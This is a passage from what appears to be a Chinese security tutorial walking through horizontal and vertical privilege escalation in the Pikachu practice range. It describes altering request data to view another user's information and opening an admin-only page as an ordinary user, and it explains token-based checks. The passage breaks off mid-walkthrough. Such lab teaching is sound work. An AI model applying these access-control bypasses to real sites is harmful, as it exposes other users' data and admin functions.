
我们发现获得了lucy的信息
那么为什么会出现这种情况呢,我们之前看到两个用户的密码是一样的,我们把密码也改一下试试


发现登录失败
到这里我们就会明白了水平越权是什么原理了
其实在正常开发中,大部分是做了权限管理的,比如现在的大部分java写的前后端分离项目,都是做了token验证的,当用户A登录的时候,后端会去查询数据库进行校验账号密码等数据,如果通过后就会根据用户数据生成一个token,token是用来方便下一次用户进行操作的时候鉴权的。当用户进行操作的时候,会带上token请求后端接口,后端会做一个过滤,如果token验证通过,便可放行。所以说我们如果想去查看其它用户的操作,也就是利用其它用户的权限的话,我们是需要拥有他的token的,否则我们请求数据的时候会提醒我们去登录。
现在大部分前后端分离项目都是基于shiro+jwt做验证机制的


而pikachu这个靶场之所以可以实现水平越权,我认为是在于以下原因
第一就是后端没有做权限校验,导致我改了数据包信息之后,直接请求数据成功
我们也可以看一下它的源码

2.垂直越权
垂直越权是针对权限不相等的情况下,比如用户admin是超级管理员,可以增删改查一系列操作,而user只是普通用户,仅仅可以查看数据,但是user用户通过越权,进行了只有admin才可以执行的增删改查操作
我们通过pikachu来模拟以下

我们打开垂直越权这一关
发现有两个用户,而且admin是超级boss
我们登录到admin用户下看看

我们发现管理员可以进行增加和删除操作
我们进入增加操作页面看看

既然这一关是垂直越权,我们也就可以猜测这个页面是没有做权限的鉴定的
我们通过pikachu那个用户来试一下这个url的访问
